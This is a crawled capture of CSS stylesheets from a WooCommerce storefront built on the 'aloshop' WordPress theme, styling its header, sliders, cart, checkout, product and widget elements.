.footer24 .footer-contact6 .footer-box-contact a,
.footer24 .footer-contact6 .footer-box-contact .fa,
.footer24 .footer-box6 > h2{
    color:#ed321e; 
}
.footer24 .footer-box6 .footer-menu-box a:hover{
    color:#ed321e;
}
.item-product24 .title-product a:hover{
    color:#ed321e;
}
.banner-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    width: 40px;
    height: 60px;
    line-height: 60px;
    font-size: 30px;
    opacity: 1;
    margin: -30px 0 0;
    background:#333;
}
.brand-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div,
.slider-product24 .wrap-item.owl-theme .owl-controls .owl-buttons div{
    background:#333;
}
.brand-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
.slider-product24 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover,
.banner-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#ed321e;
}
.banner-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev{
    left:0;
}
.banner-slider24 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next{
    right:0;
}
.header-nav24 .category-dropdown6 .list-category-dropdown > li:hover a::before {
    background: #ed321e none repeat scroll 0 0;
}
.header-nav24 .category-dropdown6 .list-category-dropdown > li:hover> a > img {
    filter: drop-shadow(1px 1px 1px #ed321e);
    -moz-filter: drop-shadow(1px 1px 1px #ed321e);
    -webkit-filter: drop-shadow(1px 1px 1px #ed321e);
}
.header-nav24 .title-cat-mega-menu {
    border-left: 3px solid #ed321e;
}
.header-nav24 .list-category-dropdown a:hover {
    color: #ed321e;
}
.header-nav24 .title-product a:hover {
    color: #ed321e;
}
.header-nav24 .category-dropdown6 .wrap-category-dropdown .expand-category-link {
    background: #ed321e none repeat scroll 0 0;
}
.main-header24 .mini-cart6 .mini-cart-view {
    background-color: #333;
}
.main-header24 .mini-cart6 .mini-cart-checkout {
    background-color: #ed321e;
}
.header23  .mini-cart-view {
    background-color: #333;
}
.header23  .mini-cart-checkout {
    background-color: #ed321e;
}
.main-header24 .sub-menu-top li:hover {
    background: #ed321e;
}
.footer24 .list-footer-box6 {
    margin-bottom: 10px;
}
.newsletter24 {
    margin-bottom: 20px;
}
.footer-bottom24 {
    padding: 20px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://shopatraffles.com/wp-content/themes/aloshop/assets/css/custom-style.css
body_size: 25148
content:
/*add style*/
.breadcrumb >ul,
.breadcrumb >ul > li{
	display: inline-block;
}
.liked{
	color: #ff0000;
}
[data-icon]:before { content: attr(data-icon); }

[data-icon]:before,
.icon-gear:before,
.icon-like:before,
.icon-unlike:before {
  display: inline-block;
  font-family: "FontAwesome";
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-decoration: inherit;
  text-rendering: optimizeLegibility;
  text-transform: none;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
}

.icon-like:before { content: "\f004"; }
.icon-unlike:before { content: "\f08a"; }
.icon-gear:before { 
	content: "\f013";
	-webkit-animation: spin 2s infinite linear;
	-moz-animation: spin 2s infinite linear;
	-o-animation: spin 2s infinite linear;
	animation: spin 2s infinite linear;
}

@-moz-keyframes spin {
    0% { -moz-transform: rotate(0deg); }
    100% { -moz-transform: rotate(359deg); }
}

@-webkit-keyframes spin {
    0% { -webkit-transform: rotate(0deg); }
    100% { -webkit-transform: rotate(359deg); }
}

@-o-keyframes spin {
    0% { -o-transform: rotate(0deg); }
    100% { -o-transform: rotate(359deg); }
}

@keyframes spin {
    % {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}

a.sv-post-like {
	font-weight: normal;
	display: inline-block;
	width: auto;
	-moz-transition: all 0.3s ease-out 0.2s;
	-webkit-transition: all 0.3s ease-out 0.2s;
	-o-transition: all 0.3s ease-out 0.2s;
}

a.sv-post-like.liked { color: #da1b1b; }

a.sv-post-like:hover,
a.sv-post-like:active,
a.sv-post-like:focus,
a.liked:hover,
a.liked:active,
a.liked:focus {
	color: #000;
}

@-o-keyframes spin {
    0% { -o-transform: rotate(0deg); }
    100% { -o-transform: rotate(359deg); }
}

@keyframes spin {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(359deg);
        transform: rotate(359deg);
    }
}
/*Begin fix*/
.header-default .main-nav{
    margin-left: 0;
}
.vc_row.header-top{
    overflow: inherit !important;
}
.default-footer .footer-bottom{
    border-top: 1px solid #e8e8e8;
}
span.red{
    background:#fa6165;
}
span.yellow{
    background:#fdc33e;
}
span.blue{
    background:#7da7d5;
}
span.red2{
    background:#c75347;
}
span.green{
    background:#59c6bb;
}
span.pink{
    background:#f59fba;
}
.list-partner a {
    border-bottom: 1px solid #e8e8e8;
    border-right: 1px solid #e8e8e8;
    display: block;
    float: left;
    overflow: hidden;
    width: 14.287%;
}
.list-partner a:hover img{
    transform:scale(1.2);
}
.list-partner a img{
    width:100%;
    transition:all 0.3s ease-out 0s;
}
/*Theme custom begin*/
.info-price del span{
    color: #999 !important;
}
.info-price ins {
    text-decoration: inherit;
}
.info-price-deal del span{
    color: #999;
    font-size: 14px;
    text-decoration: line-through;
}
.post-paginav > span {
    border: 1px solid #e5e5e5;
    color: #666;
    display: inline-block;
    font-size: 14px;
    height: 32px;
    line-height: 32px;
    margin-right: -1px;
    min-width: 30px;
    padding: 0 12px;
    text-align: center;
    text-transform: uppercase;
    transition: all 0.3s ease-out 0s;
}
.post-paginav span.current {
    background: #fe9c00 none repeat scroll 0 0;
    border-color: #fe9c00;
    color: #fff;
}
.sidebar-post form,
.sidebar-post ul{
    margin: 15px 0;
    padding: 0 20px;
}
.sidebar-post ul li {
    margin-bottom: 10px;
}
.widget_categories li{
    text-align: right;
    color: #999;
}
.widget_categories li a{
    float: left;
    color: #333;
}
.qty-product .qty-num{
    border: 0;
}
.qty-product{
    width: 58px;
}
.list-mini-cart-item li{
    display: block;
}
.ajax-loading{
    position: absolute;
    content: '';
    top: 5px;
    width: 100%;
    height: 99%;
    background-color: rgba(0,0,0,0.3);
}
.ajax-loading i{
    font-size: 40px;
    position: absolute;
    bottom: 50%;
    left: 50%;
    color: #fff;
}
.featured-product-category{
    position: relative;
}
.featured-product-category.loadding{
    overflow: inherit;
}
.no-product{
    text-align: center;
    padding: 143px 0;
}
.cart-empty h3,
.no-product h3{
    font-size: 18px;
    text-transform: uppercase;
    font-weight: 700;
    color: #333;
}
.category-product-featured .product-info{
    min-height: 108px;
}
.category-product-featured.blue-box .list-child-category a.active {
    color: rgba(119, 163, 211, 1);
}
.category-product-featured.red-box .list-child-category a.active {
    color: rgba(250, 97, 101, 1);
}
.category-product-featured.yellow-box .list-child-category a.active {
    color: rgba(250, 187, 41, 1);
}
.category-product-featured.pink-box .list-child-category a.active {
    color: rgba(199, 83, 71, 1);
}
.category-product-featured.green-box .list-child-category a.active {
    color: rgba(21, 193, 215, 1);
}
.category-product-featured.violet-box .list-child-category a.active {
    color: rgba(250, 139, 174, 1);
}
.load-product-data.active span{
    text-decoration: underline;
}
.load-hidden{
    display: none;
}
.leave-comments{
    padding: 0;
}
.comment-reply-title{
    padding: 0 15px;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.single-leave-comment p.form-submit {
    padding: 0 15px;
    margin-bottom: 0;
}
.list-post-comment ul.children{
    margin-left: 64px;
}
.product-pagi-nav .current {
    background: #ff9933;
    color: #fff;
}
.product-pagi-nav > span {
    border-left: 1px solid #e8e8e8;
    color: #666;
    display: inline-block;
    font-size: 12px;
    height: 28px;
    line-height: 28px;
    padding: 0 11px;
    text-transform: uppercase;
    vertical-align: top;
}
.break-item{
    clear: both;
}
.woocommerce .woocommerce-ordering select{
    height: 31px;
    border: 1px solid #e5e5e5;
    padding-left: 6px;
    color: #666;
}
.main-content-shop .product-grid{
    margin-left: -15px;
    margin-right: -15px;
}
.sidebar-post .widget.widget-filter{
    border: 0;
    margin-bottom: 0;
}
.sidebar-post .widget-filter ul{
    padding: 0 2px;
}
.widget.widget-filter .widget-title{
    padding: 0;
    border-bottom: 0;

}
.sidebar-post .range-filter form{
    padding: 0;
}
.ui-slider .ui-slider-handle {
    position: absolute;
    z-index: 2;
    cursor: default;
    -ms-touch-action: none;
    touch-action: none;
}
.ui-slider {
    position: relative;
}
.per-page-list{
    width: 100%;
    display: none;
    text-align: right;
    background: #fff;
    z-index: 99;
}
ul.per-page-list li{
    padding: 3px 12px 3px 3px;
}
ul.per-page-list li a:hover{
    color: #ff9933;
}
.load-hidden.wrap-category-dropdown {
    background: #fff none repeat scroll 0 0;
    box-shadow: 1px 1px 3px 1px rgba(0, 0, 0, 0.1);
}
.color-black{
    background-color: #000 !important;
}
.color-red{
    background-color: #cd0c20 !important;
}
.color-pink{
    background-color: #e66054 !important;
}
.color-blue{
    background-color: #107a8e !important;
}
.color-yellow{
    background-color: #f3d213 !important;
}
.color-brown{
    background-color: #502006 !important;
}
.color-green{
    background-color: #a7bc93 !important;
}
.color-violet{
    background-color: #d0b7cc !important;
}
.color-blue-sky{
    background-color: #b9cad2 !important;
}
.color-orange{
    background-color: #FE9C00 !important;
}
.color-gray{
    background-color: #b4b3ae !important;
}
.color-red-blood{
    background-color: #bd0316 !important;
}
.sort-pagi-bar .product-order::after {
    content: "\f15d";
    font-family: fontawesome;
    position: absolute;
    right: 0px;
    top: 0px;
    padding-top: 9px;
    background: #fff;
    width: 30px;
    text-align: center;
    height: 30px;
    border: 1px solid #e8e8e8;
    border-bottom: 0;
    color: #666;
}
.sort-pagi-bar .product-order::before {
    content: "\f0d7";
    font-family: fontawesome;
    position: absolute;
    right: 40px;
    top: 9px;
    color: #666;
    z-index: -1;
}
.woocommerce .woocommerce-ordering select{
    cursor: pointer;
    background: rgba(0,0,0,0);
}
.info-qty .qty-val{
    height: 28px;
    background: #fff;
    border: 0;
    text-align: center;
}
.woocommerce div.product form.cart .variations select{
    height: 28px;
    border: 1px solid #e8e8e8;
    background: #fff;
    margin: 0;
    width: 100%;
}
.attr-color{
    vertical-align: top;
}
.woocommerce div.product form.cart .variations label{
    margin-top: 4px;
}
.woocommerce div.product form.cart .button,
.woocommerce div.product form.cart div.quantity{
    float: none;
}
.attr-info label{
    display: inline-block;
    max-width: 100%;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
    width: 56px;
}
.woocommerce a.button.alt{
    background: #fe9c00 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 40px;
    padding: 0 20px;
    color: #fff;
}
.woocommerce a.button.alt:hover{
    background: #f9bc02 none repeat scroll 0 0;
    color: #fff;
}
.woocommerce div.product form.cart .button,
.woocommerce .attr-info button.button.alt:disabled[disabled],
.woocommerce .attr-info button.button.alt:disabled,
.woocommerce .attr-info button.button.alt{
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: block;
    height: 35px;
    line-height: 8px;
    margin: 10px 0 0 60px;
    max-width: 240px;
    text-align: center;
    width: 100%;
    transition: all 0.3s ease-out 0s;
    border-radius: 0;
    position: relative;
    font-weight: 400;
}
.woocommerce div.product form.cart .button:before,
.woocommerce .attr-info button.button.alt:before{
    content: '\f07a';
    font-family: fontawesome;
    position: absolute;
    top: 13px;
    left: 55px;
}
.woocommerce div.product form.cart .button:hover,
.woocommerce #respond input#submit:hover,
.woocommerce .attr-info button.button.alt:hover {
    background: #ED321E;
    color: #fff;
}
.woocommerce #respond input#submit{
    background: #fe9c00;
    border-radius: 0;
    font-weight: 400;
    color: #fff;
}
.woocommerce div.product form.cart label{
    margin: 0;
    text-transform: uppercase;
    width: 56px;
}
.woocommerce-variation-price .price{
    margin-left: 60px;
}
.woocommerce div.product form.cart .reset_variations{
    margin-top: -25px;
    float: right;
    margin-right: 5px;
    vertical-align: top;
    display: inline-block !important;
}
.woocommerce div.product form.cart .variations{
    margin-bottom: 10px;
}

/*.woocommerce div.product form.cart{
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e8e8e8;
    margin-top: 20px;
    padding: 30px 20px;
}*/
.info-price.info-price-detail del span{
    font-size: 14px;
}
.product-social-extra .share-link {
    border: 1px solid #e8e8e8;
    display: inline-block;
    height: 35px;
    line-height: 35px;
    margin-right: 6px;
    text-align: center;
    width: 35px;
    transition: all 0.3s ease-out 0s;
}
.single-product-share{
    margin-top: 8px;
    display: none;
}
.compare-link.added{
    font-size: 0;
    position: relative !important;
    line-height: 46px;
}
.compare-link.added:before{
    content: '\f205';
    font-family: fontawesome;
    position: absolute;
    top: -5px;
    left: 8px;
    font-size: 14px;
    color: #fe9c00; 
}
.product-social-extra a:focus,
.product-social-extra a:active {
    color: #fe9c00;
}
.woocommerce #review_form #respond p.comment-form-author,
.woocommerce #review_form #respond p.comment-form-email{
   display: inline-block;
   width: 50%; 
}
.woocommerce #review_form #respond p input{
    padding-left: 5px;
    border: 1px solid #ccc;
    height: 34px;
}
.woocommerce #review_form #respond form{
    margin-top: 15px;
}
.woocommerce #reviews h3{
    padding: 0;
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
}
.inner-content-tab-detail h2{
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase;
    color: #333;
}
.inner-content-tab-detail .tagged_as a{
    padding: 5px 20px;
    border: 1px solid #e8e8e8;
    margin-right: 5px;
}
.inner-content-tab-detail .tagged_as{
    padding: 5px 0;
    display: block;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register,
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,
.woocommerce #reviews #comments ol.commentlist li .comment-text{
    border-radius: 0;
}
.woocommerce #review_form #respond .form-submit input{
    padding: 9px 16px;
    border: 0;
}
.woocommerce table.shop_attributes{
    margin-bottom: 0;
}
.woocommerce #reviews #comments ol.commentlist{
    padding: 0;
}
.woocommerce table.shop_table thead {
    background: #f4f4f4;
}
.woocommerce table.shop_table thead th {
    border-color: #e5e5e5;
    color: #333;
}
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
    float: none;
    width: 100%;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button{
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    height: 40px;
    line-height: 40px;
    margin: 0;
    padding: 0 25px;
    text-transform: uppercase;
    transition: all 0.3s ease-out 0s;
    font-size: 14px;
    font-weight: 400;
}
.woocommerce button.button.alt,
.woocommerce input.button,
.woocommerce a.button,
.woocommerce button.button{
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    text-transform: uppercase;
    transition: all 0.3s ease-out 0s;
    font-size: 14px;
    font-weight: 400;
    height: 40px;
    padding: 0 20px;
}
.woocommerce button.button.alt:hover,
.woocommerce input.button:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover{
    background-color: #f9bc02;
    color: #fff;
}
.woocommerce table, .woocommerce th, .woocommerce td{
    border-collapse: collapse !important;
    /*padding: 0 !important;*/
}
td.product-quantity label{
    display: none;
}
.woocommerce table.cart td.actions .coupon label{
    display: block;
    float: left;
    margin-top: 10px;
    font-weight: 700;
    margin-right: 3px;
}
.woocommerce-page table.cart td.actions .input-text{
    width: 200px;
    padding-top: 10px;
}
td.product-quantity{
    text-align: center;
}
.woocommerce ul#shipping_method li{
    text-indent: 0px;
    padding: 10px 0;
}
#shipping_method li input[type="radio"]:checked + label::before {
    padding-top: 1px;
}
.woocommerce-cart .cart-collaterals .cart_totals table select,
.woocommerce form .form-row input.input-text{
    height: 34px;
    padding-left: 5px;
    border: 1px solid #e5e5e5;
}
.woocommerce form .form-row.woocommerce-invalid .select2-container, .woocommerce form .form-row.woocommerce-invalid input.input-text, .woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-validated .select2-container, .woocommerce form .form-row.woocommerce-validated input.input-text {
    border-width: 1px;
}

.woocommerce-page .col-1{
    border-right: 1px solid #e5e5e5;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
    float: left;
    width: 50%;
}

.form-row label.inline::before,
.woocommerce-checkout label.checkbox span:not(.required)::before,
.woocommerce form .form-row label.checkbox span:not(.required)::before,
.woocommerce-page form .form-row label.checkbox span:not(.required)::before,
.woocommerce-shipping-fields label.checkbox span:not(.required)::before {
    border: 1px solid #e5e5e5;
    content: "";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    font-weight: 400;
    height: 20px;
    line-height: 18px;
    margin-right: 12px;
    text-align: center;
    vertical-align: middle;
    width: 20px;
}
.form-row label.inline.checked::before,
.woocommerce-checkout input[type="checkbox"]:checked + span:not(.required)::before,
.woocommerce form .form-row input[type="checkbox"]:checked + span:not(.required)::before,
.woocommerce-page form .form-row input[type="checkbox"]:checked +  span:not(.required)::before,
.woocommerce-shipping-fields label.checkbox.checked::before {
    content: "\f00c";
    font-family: "FontAwesome";
    left: 3px;
    top: -4px;
}
.woocommerce form .form-row label.inline {
    position: relative;
}
#rememberme,
.woocommerce form .form-row .input-checkbox,
.woocommerce-shipping-fields input[type="checkbox"]{
    display: none;
}
#order_review_heading{
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    margin: 50px 0 -1px;
    padding: 20px;
    position: relative;
    text-transform: uppercase;
}
.woocommerce .woocommerce-checkout table.shop_table thead {
    background: #f9bc02 none repeat scroll 0 0;
    color: #fff;
    font-weight: 700;
    position: relative;
    text-transform: uppercase;
}
.woocommerce .woocommerce-checkout table.shop_table thead th{
    color: #fff;
}
.shop_table.woocommerce-checkout-review-order-table th.product-name::before{
    left: -1px;
}
.shop_table.woocommerce-checkout-review-order-table th.product-total{
    position: relative;
}
.shop_table.woocommerce-checkout-review-order-table th.product-total::before {
    background: #f9bc02 none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: -1px;
    position: absolute;
    top: 0;
    width: 1px;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods{
    background: #fff;
    padding: 0;
}
#add_payment_method #payment div.payment_box, .woocommerce-checkout #payment div.payment_box{
    background: #fff;
    margin: 0;
    padding-left: 25px;
    padding-top: 0;
    font-size: 14px;
}
.form-row.place-order{
    background: #fff;
}
#add_payment_method #payment div.payment_box:before, .woocommerce-checkout #payment div.payment_box:before{
    display: none;
}
#add_payment_method #payment ul.payment_methods li input, .woocommerce-checkout #payment ul.payment_methods li input{
    margin: 0 5px 0 0;
}
.payment_methods.methods li label{
    margin: 0;
}
#add_payment_method #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods{
    border-bottom: 0;
}
.woocommerce form.woocommerce-checkout .form-row input.input-text,
form.woocommerce-checkout select{
    height: 50px;
    text-transform: uppercase;
    border: 1px solid #e5e5e5;
}
.state_select a,
.country_select a{
    height: 50px;
    padding: 10px 10px 10px 5px !important;
    border-radius: 0 !important;
}
.notes textarea{
    border: 1px solid #e5e5e5;
    color: #999;
    padding: 10px 15px;
    text-transform: uppercase;
    width: 100%;
    min-height: 262px;
}
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address{
    margin-bottom: 0;
    margin-top: 0;
    padding: 0 3px;
}
.woocommerce-billing-fields h3,
.woocommerce-checkout .checkout .col-2 h3#ship-to-different-address label{
    margin-top: 0;
}
.woocommerce-account .addresses .title h3,
.form-my-account h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 10px;
    text-transform: uppercase;
}
.form-my-account a,
.form-my-account .lost_password a{
    position: static;
}
.woocommerce form .form-row label, .woocommerce-page form .form-row .form-my-account label{
    display: none;
}
.form-my-account .woocommerce form.login{
    border: 0;
    padding: 0;
}
.form-my-account input[type="password"],
.form-my-account .woocommerce form .form-row input.input-text {
    border: 1px solid #e5e5e5;
    color: #999;
    font-weight: 700;
    height: 50px;
    padding: 0 20px;
    text-transform: uppercase;
    width: 100%;
}
.account-login.form-my-account .woocommerce form.login{
    margin-top: 25px;
}
.account-login.form-my-account .woocommerce form .form-row{
    margin-bottom: 15px;
}
.account-login.form-my-account .woocommerce input.button{
    text-transform: capitalize;
}
.col-md-12 > .form-my-account{
    max-width: 100%;
}
.col2-set.addresses{
    border: 1px solid #e8e8e8;
}
.addresses .address{
    padding: 20px;
}
.account-login.form-my-account .woocommerce .form-row label.inline::before{
    margin-right: 4px;
    margin-left: 4px;
}
#boxes .window {
    position: fixed;
    top: 20% !important;
}
#mask {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9000;
    background-color: #000;
    display: none;
}
.vc_row.vc_row-no-padding .wpb_column {
    padding-left: 0;
    padding-right: 0;
}
.tparrows{
    display: none;
}
section.error-404{
    padding: 0;
}

/*Unitest*/
.sidebar-widget > label{
    margin: 15px 20px 0 20px;
}
.sidebar-widget > select{
    width: 85%;
    margin: 20px;
}
.widget .tagcloud,
.textwidget, .menu-testing-menu-container {
    border: 0;
    padding: 20px;
}
.sidebar-post .textwidget form{
    padding: 0;
}
.widget .tagcloud a{
    font-size: 14px !important;
    padding: 5px 15px;
    border: 1px solid #e5e5e5;
    display: inline-block;
    margin-bottom: 5px;
}
.widget .tagcloud{
    padding-bottom: 15px;
}
.menu-testing-menu-container{
    padding: 0;
}
.sidebar-post ul .sub-menu{
    padding-left: 15px;
    padding-right: 0;
}
.entry-content ul,
.comment-text ul,
.single-post-content ul{
    list-style: disc;
    margin-left: 40px;
}
.page-links,
.single-post-content{
    margin-bottom: 20px;
}
.single-post-comment-thumb{
    width: 94px;
}
.logged-in-as{
    margin-bottom: 20px;
    padding: 0 15px;
}
.widget ul.children {
    padding-right: 0;
}
.main-nav > ul li:hover > .sub-menu {
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}
.main-nav > ul ul ul.sub-menu{
    left: 100%;
    top: 0;
}
.main-nav > ul ul ul.sub-menu::after{
    display: none;
}
.main-nav > ul ul li{
    position: relative;
}
.widget_categories li:before{
    display: table;
    content: " ";
}
.widget_categories li:after{
    display: table;
    content: " ";
    clear: both;
}
.list-partner a{
    background: #fff;
}
.sidebar-post ul.list-post-faq li,
.sidebar-post ul.list-post-tab li,
.list-post-tab > li:last-child,
.sidebar-post .title-post-tab ul li{
    margin-bottom: 0;
}
.sidebar-post ul.list-post-tab{
    margin: 0;
}
.sidebar-post ul.list-post-faq{
    margin: -10px 0;
    padding: 0;
}
.sidebar-post .widget-vote ul,
.sidebar-post .title-post-tab ul{
    margin: 0;
    padding: 0;
}
.post-tab-info > h3{
    max-height: 40px;
    overflow: hidden;
}
.list-post-faq > li{
    padding: 0;
}
.sidebar-post .widget.widget_sv_advantage_widget{
    border: 0;
}
h2.title-archive-page{
    text-transform: uppercase;
    font-weight: 700;
    margin-top: 0;
    margin-bottom: 15px;
    font-size: 24px;
    border: 1px solid #e5e5e5;
    padding: 7px 20px;
}
.widget-vote button {
    background: #333 none repeat scroll 0 0;
    border: medium none;
    color: #fff;
    height: 36px;
    margin: 10px 0 0;
    text-transform: uppercase;
    transition: all 0.3s ease-out 0s;
    width: 100px;
}
.widget-vote a {
    color: #666;
    padding-left: 20px;
    background: url("../css/images/grid/un-vote.png") no-repeat left center;
}
.widget-vote a.active {
    background: url("../css/images/grid/vote.png") no-repeat left center;
}
.widget .widget-vote .widget-title{
    padding: 0;
    margin-bottom: 10px;
    border: 0;
}
.detail-gallery-fullwidth ul li{
    min-height: 92px;
}
.detail-gallery ul li{
    width: 72px;
    height: 89px;
}
.single-post-content .unorder-post ul{
    margin: 13px 0 0;
    padding-left: 12px;
    list-style: none;
}
/*About + Contact*/
.section-wrap{
    margin-top: 30px;
}
.section-wrap-end{
    margin-bottom: 60px;
}
.item-contact-info .contact-icon .before{
    color: #999;
    font-size: 60px;
    left: 100%;
    position: absolute;
    top: -1px;
    transition: all 0.3s ease 0s;
    left: 0;
    transform: translateX(-200%);
    opacity: 0;
}
.item-contact-info .contact-icon:hover .before{
    transform: translateX(0) rotate(0);
    opacity: 1;
    color: #f9bc02;
}
.item-contact-info{
    margin-bottom: 45px;
}
.contact-info-page{
    padding: 0 15px;
    background: rgba(0,0,0,0);
}
.contact-info-page > div {
    background: #f4f4f4 none repeat scroll 0 0;
    padding: 70px 0;
    text-align: center;
}
.contact-form-page h2 {
    font-size: 18px;
    font-weight: 700;
    padding-bottom: 37px;
    text-transform: uppercase;
}
.about-review-thumb{
    width: 100px;
}
.about-full-protec span{
    display: inline-block;
}
/*Home 2*/
.top-contact i {
    color: #999;
    margin-right: 5px;
    margin-top: 5px;
}
.item-box-footer2 h2 {
    color: #fe9c00;
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.top-info.top-info-left> li.top-contact{
    margin-top: 5px;
}
.search-form2 .select-category .category-toggle-link{
    overflow: hidden;
}
.top-toggle{
    background: rgba(0,0,0,0);
}
.wrap-register-cart .wpb_wrapper{
    float: right;
}
.register-box p {
    color: #999;
    font-size: 12px;
    margin: -5px 0 0;
    text-transform: uppercase;
}
.register-box ul{
    margin-bottom: 5px;
}
.copyright2 p {
    color: #ccc;
    margin-bottom: 0;
}
/*Home 3*/
.box-menu-footer3 h2 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 20px;
    text-transform: uppercase;
}
.policy3 label {
    font-weight: 400;
    margin: 0 5px 0 0;
}
.policy3 a {
    border-right: 1px solid #fff;
    color: #fff;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-right: 8px;
    padding-right: 8px;
}
.findin-store a {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.findin-store a i {
    font-size: 30px;
    margin-right: 10px;
    vertical-align: middle;
}
.policy3 p{
    display: inline-block;
}
.social-footer-box3 .newsletter-footer input[type="submit"] {
    background-color: #1bb2b0;
    height: 40px;
    width: 50px;
}
.social-footer-box3 .newsletter-footer input[type="text"] {
    height: 40px;
}
.list-menu-footer3{
    border: 0;
}
.search-form3 .select-category .category-toggle-link{
    overflow: hidden;
}
.vc_row[data-vc-full-width]{
    overflow: inherit !important;
}
.header-mini-cart3 .total-mini-cart-icon {
    background: rgba(0, 0, 0, 0) url("../css/images/home1/icon-cart.png") no-repeat scroll center center;
}
.wrap-cart-info3 .wpb_wrapper{
    float: right;
    margin-top: 4px;
}
.wrap-cart-info3 .wpb_text_column{
    display: inline-block;
}
.wrap-cart-info3{
    margin-top: 0;
}
.mini-cart.mini-cart-3{
    margin-top: -20px;
}
.slider-home3 {
    box-shadow: 0 1px 3px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
}
.vc_row.service3{
    margin: 0 0 30px;
}
.vc_row.service3 .wpb_column{
    padding-left: 0;
    padding-right: 0;
}
.item-dealoff .product-info-cart .addcart-link {
    background: #e0cb26 none repeat scroll 0 0;
}
.item-dealoff .product-extra-link a:hover {
    color: #1bb2b0;
}
.popular-cat-slider.slider-home3,
.dealoff-theday-slider.slider-home3{
    box-shadow: none;
    margin-bottom: 0;
}
.access-list-link{
    padding-bottom: 18px;
}
.title-home3{
    padding: 44px 0;
}
.item-gift-icon {
    padding: 0 45px;
}
.item-manufacture{
    margin-bottom: 55px;
}
.trending-thumb3 {
    width: 74px;
}
.popular-cat-sidebar h2 a{
    color: #fff;
}
.popular-listcat a.active{
    color: #1bb2b0;
}
.popular-cat-content{
    position: relative;
}
.popular-cat-content .ajax-loading{
    top: 0;
    height: 100%;
}
.item-adv-simple .wpb_wrapper{
    padding-bottom: 30px;
}
.dealoff-theday{
    margin-bottom: 20px;
}
.top-contact label {
    color: #010101;
    margin: 0;
    text-transform: uppercase;
    font-weight: normal;
}
.search-form4 .select-category .category-toggle-link{
    overflow: hidden;
}
.wrap-category-hover4{
    margin-top: 0;
}
.wrap-category-hover4 .title-category-dropdown{
    background: rgba(255, 255, 255, 0.2) none repeat scroll 0 0;
}
.wrap-category-hover4 .list-category-dropdown .has-cat-mega > a::after {
    color: #fe9c00;
    content: "";
    font-family: fontawesome;
    position: absolute;
    right: 0;
    top: 12px;
}
.item-order-policy > ul li {
    color: #fff;
    font-weight: 700;
    text-transform: uppercase;
}
.box-menu-footer4{
    padding-bottom: 30px;
}
.copyright-social4 .social-footer label{
    color: #fff;
}
.copyright-social4{
    border-bottom: 0;
}
.copyright-social4 .social-footer img{
    width: 32px;
    height: 32px;
}
.copyright-social4 .social-footer ul{
    margin-bottom: 0;
}
.payment-method4 label{
    color: #fff;
    font-weight: normal;
}
.payment-method4{
    padding: 20px 0;
}
.list-tags-footer{
    padding-bottom: 20px;
}
.payment-method4 .wpb_text_column{
    display: inline-block;
}
.payment-method4 .payment-method{
    display: inline-block;
    text-align: left;
}
.list-cat-low-price .title{
    padding-bottom: 20px;
}
.block-pop-cat{
    margin-bottom: 45px;
}
.pop-cat-slider .title {
    margin: 0 0 25px;
}
/*.slider-home4 .owl-carousel .owl-wrapper-outer {
    margin-bottom: -30px;
    padding-bottom: 30px;
}*/
.category-adv.red-box .info-price del span,
.item-cat-parent .info-price del span,
.list-trending8 .product-info3 .info-price del span,
.product-info7 .info-price del span,
.featured-product2.blue-box7 .info-price del span,
.item-product-right .info-price del span,
.product-info6 .info-price del span,
.product-info5 .info-price del span,
.list-product-hotdeal .info-price del span,
.item-best-seller .info-price del span{
    font-weight: normal;
    font-size: 14px;
}
.info-price del span{
    font-weight: normal !important;
    font-size: 14px !important;
}
.item-best-seller .info-price{
    padding: 7px 0px;
}
.wrap-category-hover4 .title-category-dropdown{
    height: 50px;
    line-height: 50px;
}
